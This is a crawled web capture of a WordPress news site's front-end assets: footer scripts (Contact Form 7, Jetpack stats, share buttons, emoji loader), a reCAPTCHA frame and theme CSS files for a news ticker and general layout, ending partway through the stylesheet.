						<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hawassib.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/navigation.js" id="ouakanews-navigation-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/skip-link-focus-fix.js" id="ouakanews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/theme.js" id="theme-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/loadmore.js" id="loadmore-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/fotorama.js" id="fotorama-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/rAF.js" id="rAF-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/sticky-sidebar.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/jquery.ticker.js" id="jquery.ticker-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/site.js" id="site-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/velocity.min.js" id="velocity.min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"163644459","post":"3607","tz":"0","srv":"hawassib.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "163644459", "3607" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://hawassib.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/bam.min.js" id="better-bam-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hawassib.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hawassib.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 00:04:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MJhGPcNRONqlbFhRp7wOVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768953891248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hawassib.com/wp-content/themes/ouakanews/css/ticker-style.css
body_size: 358
content:
/* Ticker Styling */
.ticker-wrapper.has-js {
	/*margin: 20px 0px 20px 0px;
	padding: 0px 20px;
	width: 780px;
	height: 32px;
	display: block;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	background-color: #f8f0db;
	font-size: 0.75em;*/
	min-height: 24px;
    max-height: 24px;
    overflow: hidden;
    position: relative;

}
.ticker {
	/*width: 710px;
	height: 23px;
	display: block;
	position: relative;
	overflow: hidden;
	background-color: #f8f0db;*/
	
}
.ticker-title {
	/*padding-top: 9px;
	color: #990000;
	font-weight: bold;
	background-color: #f8f0db;
	text-transform: uppercase;*/
}
.ticker-content {
	/*margin: 0px;
	padding-top: 9px;
	position: absolute;
	color: #1F527B;
	font-weight: bold;
	background-color: #f8f0db;
	overflow: hidden;
	white-space: nowrap;
	line-height: 1.2em;*/
}
.ticker-content:focus {
	none;
}
.ticker-content a {
	text-decoration: none;	
	color: #1F527B;
}
.ticker-content a:hover {
	text-decoration: underline;	
	color: #0D3059;
}
.ticker-swipe {
	padding-top: 9px;
	position: absolute;
	top: 0px;
	background-color: #fff;
	display: block;
	width: 65%;
	height: 24px; 
	/*z-index: 50;*/
}
.ticker-swipe span {
	margin-left: 1px;
	background-color: #fff;
	border-bottom: 1px solid #1F527B;
	height: 12px;
	width: 7px;
	display: block;
}
.ticker-controls {
	/*padding: 8px 0px 0px 0px;
	list-style-type: none;
	float: left;*/
	padding-left:0px;
}
.ticker-controls li {
	/*padding: 0px;
	margin-left: 5px;
	float: left;
	cursor: pointer;
	height: 16px;
	width: 16px;
	display: block;*/
}
.ticker-controls li.jnt-play-pause {
	background-image: url('../images/controls.png');
	background-position: 32px 16px;
}
.ticker-controls li.jnt-play-pause.over {
	background-position: 32px 32px;
}
.ticker-controls li.jnt-play-pause.down {
	background-position: 32px 0px;
}
.ticker-controls li.jnt-play-pause.paused {
	background-image: url('../images/controls.png');	
	background-position: 48px 16px;
}
.ticker-controls li.jnt-play-pause.paused.over {
	background-position: 48px 32px;
}
.ticker-controls li.jnt-play-pause.paused.down {
	background-position: 48px 0px;
}
.ticker-controls li.jnt-prev {
	background-image: url('../images/controls.png');
	background-position: 0px 16px;		
}
.ticker-controls li.jnt-prev.over {
	background-position: 0px 32px;		
}
.ticker-controls li.jnt-prev.down {
	background-position: 0px 0px;		
}
.ticker-controls li.jnt-next {
	background-image: url('../images/controls.png');	
	background-position: 16px 16px;	
}
.ticker-controls li.jnt-next.over {
	background-position: 16px 32px;	
}
.ticker-controls li.jnt-next.down {	
	background-position: 16px 0px;	
}
.js-hidden {
	display: none;
}
.no-js-news {
	padding: 10px 0px 0px 45px; 
	color: #F8F0DB;
}
.left .ticker-swipe {
	/*left: 80px;*/
}
.left .ticker-controls, .left .ticker-content, .left .ticker-title, .left .ticker {
    float: left;
}
.left .ticker-controls {
   /* padding-left: 6px;*/
}
.right .ticker-swipe {
	/*right: 80px;*/
}
.right .ticker-controls, .right .ticker-content, .right .ticker-title, .right .ticker {
    float: right;
}
.right .ticker-controls {
   /* padding-right: 6px; */
}

--- FILE ---
content_type: text/css
request_url: https://hawassib.com/wp-content/themes/ouakanews/css/style.min.css
body_size: 73920
content:


body {
    font-family: 'Fira Sans', sans-serif;
    color:#5f6569;
    -webkit-text-size-adjust:100%;
    text-rendering:optimizeLegibility;
    font-size-adjust:auto
   }
   body.bs-theme, body.bs-theme .btn-bs-pagination, body.bs-theme .body-typo {
    
    font-weight: 400;
    font-size: 13px;
    text-align: inherit;
    text-transform: inherit;
    color: #7b7b7b;
}
  .loading,.no-more {
     display:none;
  }
  .comment-respond .comment-notes{
    text-align: center;
    margin-bottom: 15px;
  }
  .comments-area{
      padding-top:20px;
  }
  .comment-respond .comment-notes p:last-child, .comment-respond .comment-notes p:last-child {
    margin-bottom: 0;
}
.comment-respond #comment {
    height: 160px;
}
.comment-respond .author, .comment-respond #comment, .comment-respond #email, .comment-respond #url {
    border: 1px solid #d8d8d8;
    padding: 18px 12px;
}
.comment-respond .comment-form-author {
    float: right;
    padding-left: 10px;
    padding-right: 0;
}
.comment-respond .comment-form-author, .comment-respond .comment-wrap, .comment-respond .comment-form-email, .comment-respond .url-wrap {
    margin-bottom: 15px;
}

.comment-respond .comment-form-email {
    float: right;
    padding-right: 10px;
    padding-left: 0;
}
.better-newsticker .heading{
    
    font-weight: 700;
    
}
.better-newsticker ul.news-list li a {
    
    font-weight: 700;
    text-transform: inherit;
    display: inline-block;
    width: 90px;
    height: 24px;
    position: absolute;
    left: 0;
    top: 0;
    line-height: 24px;
    font-size: 12px;
    padding: 0;
    text-transform: uppercase!important;
    margin: 0;
    color: #fff;
    text-align: center;
    border-radius: 3px;
}
.better-newsticker .heading::after {
    border-left-color: #961c1a ;
}
.listing-tb-1 .listing-item-tb-1.main-term-3 .format-icon,.listing-tb-1 .listing-item-tb-1 .format-icon{
    right: 31px;
    top: 17px;
    width: 28px;
    height: 28px;
    line-height: 20px;
}
  .disab{
    cursor: not-allowed;
    pointer-events: none;
  }
  
   .heading-typo,
   .site-header .site-branding .logo,
   h1,
   h2,
   h3,
   h4,
   h5,
   h6 {
    color:#2d2d2d
   }
   h1,
   h2,
   h3,
   h4,
   h5,
   h6 {
    line-height:1.3
   }
   h1 {
    font-size:34px
   }
   h2 {
    font-size:30px
   }
   h3 {
    font-size:25px
   }
   h4 {
    font-size:20px
   }
   h5 {
    font-size:17px
   }
   h6 {
    font-size:15px
   }
   code {
    padding:4px 6px;
    font-size:90%;
    color:inherit;
    background-color:#eaeaea;
    border-radius:0
   }
   pre {
    padding:15px;
    background-color:#f5f5f5;
    border:1px solid #dcdcdc;
    border-radius:0
   }
   a:focus {
    color:inherit
   }
   a,
   a:focus,
   a:hover {
    text-decoration:none !important;
    -webkit-transition:all .07s ease;
    -moz-transition:all .07s ease;
    -o-transition:all .07s ease;
    transition:all .07s ease
   }
   input[type=color],
   input[type=date],
   input[type=datetime-local],
   input[type=email],
   input[type=month],
   input[type=number],
   input[type=password],
   input[type=search],
   input[type=tel],
   input[type=text],
   input[type=time],
   input[type=url],
   input[type=week],
   textarea {
    height:36px;
    width:100%;
    padding:6px 12px;
    font-size:14px;
    line-height:1.42857143;
    color:#555;
    background-color:#fff;
    background-image:none;
    border:1px solid #ccc;
    border-radius:0;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    -o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
   }
   textarea {
    display:block;
    width:100%;
    height:auto;
    background-color:#fff
   }
   input[type=color]:focus,
   input[type=date]:focus,
   input[type=datetime-local]:focus,
   input[type=email]:focus,
   input[type=month]:focus,
   input[type=number]:focus,
   input[type=password]:focus,
   input[type=search]:focus,
   input[type=tel]:focus,
   input[type=text]:focus,
   input[type=time]:focus,
   input[type=url]:focus,
   input[type=week]:focus,
   textarea:focus {
    outline:0
   }
   .btn,
   button,
   html input[type=button],
   input[type=button],
   input[type=reset],
   input[type=submit] {
    border:none;
    color:#fff;
    border-radius:0;
    outline:0;
    height:auto;
    line-height:1.4;
    padding:8px 12px;
    vertical-align:middle;
    text-transform:uppercase!important;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    max-width:100%;
    white-space:normal
   }
   .entry-content .btn,
   .entry-content .btn a,
   .entry-content button,
   .entry-content html input[type=button],
   .entry-content input[type=button],
   .entry-content input[type=reset],
   .entry-content input[type=submit] {
    color:#fff
   }
   .btn:focus,
   .btn:hover,
   button:focus,
   button:hover,
   html input[type=button]:focus,
   html input[type=button]:hover,
   input[type=button]:focus,
   input[type=button]:hover,
   input[type=reset]:focus,
   input[type=reset]:hover,
   input[type=submit]:focus,
   input[type=submit]:hover {
    opacity:.85
   }
   .btn.btn-lg {
    height:57px;
    line-height:57px;
    padding:0 30px
   }
   .btn.btn-xs {
    height:47px;
    line-height:47px;
    padding:0 20px
   }
   .btn.btn-light {
    background:#fff;
    border:1px solid #d4d4d4;
    color:#5c5c5c;
    font-family:"Open Sans",Helvetica,sans-serif;
    font-size:12px;
    height:auto;
    padding:0 13px
   }
   .btn.btn-light.hover,
   .btn.btn-light:hover {
    border-color:#868686!important;
    color:#2b2b2b!important;
    background:#fff!important
   }
   .btn.btn-light[disabled] {
    border-color:#eaeaea;
    color:#eaeaea
   }
   ul.menu {
    padding:0;
    margin:0;
    list-style:none
   }
   ul.menu a {
    text-decoration:none
   }
   ul.menu ul {
    list-style:none;
    padding:0;
    margin:0
   }
   ul.menu>li {
    float:left
   }
   ul.menu>li.alignright {
    float:right
   }
   ul.menu li>a {
    position:relative
   }
   ul.menu>li .sub-menu {
    background-color:#eee;
    position:absolute;
    top:102%;
    top:calc(100% + 1px);
    z-index:100;
    width:200px
   }
   ul.menu li.bs-flip-children {
    direction:rtl
   }
   ul.menu li.bs-flip-children .sub-menu,
   ul.menu li.bs-flip-children a {
    direction:ltr
   }
   ul.menu>li .sub-menu .sub-menu {
    left:99.4%;
    top:0!important
   }
   ul.menu li.bs-flip-children .sub-menu .sub-menu {
    left:-99.4%
   }
   ul.menu li.bs-flip-children .mega-type-link .mega-links>li>a .better-custom-badge,
   ul.menu li.bs-flip-children .sub-menu.sub-menu .better-custom-badge {
    right:auto;
    left:10px
   }
   ul.menu li.bs-flip-children .sub-menu.sub-menu .menu-have-badge.menu-item-has-children>a>.better-custom-badge {
    right:auto;
    left:24px
   }
   ul.menu>li li:hover>.sub-menu {
    display:block
   }
   ul.menu li.menu-have-icon>a>.bf-icon {
    margin-right:6px;
    display:inline-block
   }
   ul.menu li.menu-title-hide>a>.bf-icon {
    margin-right:0
   }
   ul.menu li.menu-title-hide>a {
    padding:0 15px;
    display:inline-block
   }
   ul.menu li.menu-item-has-children.menu-title-hide>a:after {
    display:none
   }
   ul.menu li.menu-item-has-children>a:after {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:26px;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f107';
    margin-left:6px;
    font-size:13px
   }
   ul.menu .sub-menu>li.menu-item-has-children>a:after {
    position:absolute;
    right:10px;
    top:5px;
    content:'\f105'
   }
   ul.menu li.bs-flip-children .sub-menu>li.menu-item-has-children>a:after {
    content:'\f104';
    left:10px;
    right:auto;
    margin-right:8px;
    margin-left:0
   }
   ul.menu.menu li.bs-flip-children .sub-menu a {
    text-align:right
   }
   ul.menu .sub-menu .sub-menu>li.menu-item-has-children>a:after {
    content:'\f0da'
   }
   ul.menu li.menu-have-icon .bf-icon {
    margin-right:10px
   }
   ul.menu li.menu-have-icon.menu-title-hide .bf-icon {
    margin-right:0
   }
   ul.menu .sub-menu>li>a {
    display:block;
    border-bottom:1px solid rgba(0,0,0,.04)
   }
   .main-menu.menu .sub-menu li.current-menu-item:hover > a, .main-menu.menu .sub-menu > li:hover > a {
    color: #fff !important;
}
   ul.menu .mega-menu,
   ul.menu .sub-menu {
    z-index:-1;
    -webkit-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    -moz-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    -ms-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    -o-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    display:none;
    visibility:hidden
   }
   ul.menu.bsm-initialized .mega-menu,
   ul.menu.bsm-initialized .sub-menu {
    display:block
   }
   ul.menu.bsm-pure li:hover>.mega-menu,
   ul.menu.bsm-pure li:hover>.sub-menu {
    visibility:visible!important;
    z-index:9999!important;
    opacity:1!important;
    display:block!important
   }
   ul.menu.bsm-initialized li.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.bsm-enter>.sub-menu {
    visibility:visible;
    z-index:9999
   }
   ul.menu.bsm-initialized li.bsm-leave>.mega-menu,
   ul.menu.bsm-initialized li.bsm-leave>.sub-menu {
    display:none
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none>.sub-menu {
    display:none
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter>.sub-menu {
    display:block
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade>.sub-menu {
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter>.sub-menu {
    opacity:1
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade>.sub-menu {
    -webkit-transform:translate3d(0,-10px,0) scale3d(.95,.95,.95);
    transform:translate3d(0,-10px,0) scale3d(.95,.95,.95);
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translate3d(0,0,0) scale3d(1,1,1);
    transform:translate3d(0,0,0) scale3d(1,1,1)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in>.sub-menu {
    -webkit-transform:translate3d(0,11px,0);
    transform:translate3d(0,11px,0);
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in>.sub-menu {
    -webkit-transform:translate3d(0,11px,0);
    transform:translate3d(0,11px,0);
    -webkit-animation-duration:.5s;
    animation-duration:.5s;
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0);
    -webkit-animation-name:menu-slide-top-in;
    animation-name:menu-slide-top-in
   }
   @-webkit-keyframes menu-slide-top-in {
    0% {
     -webkit-transform:translate3d(0,-11px,0);
     transform:translate3d(0,-11px,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   @keyframes menu-slide-top-in {
    0% {
     -webkit-transform:translate3d(0,-11px,0);
     transform:translate3d(0,-11px,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in>.sub-menu {
    -webkit-transform:translate3d(11px,0,0);
    transform:translate3d(11px,0,0);
    -webkit-animation-duration:.5s;
    animation-duration:.5s;
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0);
    -webkit-animation-name:menu-slide-left-in;
    animation-name:menu-slide-left-in
   }
   @-webkit-keyframes menu-slide-left-in {
    0% {
     -webkit-transform:translate3d(-11px,0,0);
     transform:translate3d(-11px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   @keyframes menu-slide-left-in {
    0% {
     -webkit-transform:translate3d(-11px,0,0);
     transform:translate3d(-11px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in>.sub-menu {
    -webkit-transform:translate3d(-11px,0,0);
    transform:translate3d(-11px,0,0);
    -webkit-animation-duration:.5s;
    animation-duration:.5s;
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0);
    -webkit-animation-name:menu-slide-right-in;
    animation-name:menu-slide-right-in
   }
   @-webkit-keyframes menu-slide-right-in {
    0% {
     -webkit-transform:translate3d(11px,0,0);
     transform:translate3d(11px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   @keyframes menu-slide-right-in {
    0% {
     -webkit-transform:translate3d(11px,0,0);
     transform:translate3d(11px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada>.sub-menu {
